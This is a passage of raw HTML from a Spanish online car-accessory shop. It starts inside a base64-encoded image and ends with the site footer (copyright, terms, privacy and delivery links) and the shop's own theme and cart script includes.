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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>